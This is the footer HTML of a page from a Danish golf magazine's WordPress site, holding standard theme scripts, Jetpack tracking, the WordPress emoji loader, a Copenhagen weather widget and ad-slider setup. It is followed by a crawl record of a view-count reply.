<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"6429\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "6429" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":85,"today_wind_speed":[7.70000000000000017763568394002504646778106689453125,4.79999999999999982236431605997495353221893310546875],"today_min":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_max":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769083200,"day_name":"tors","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":4},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":12},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[0,32],"owm_day_index":20},{"timestamp":1769385600,"day_name":"man","day_temp":[-0,31],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[6429]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -78
content:
{"6429":69}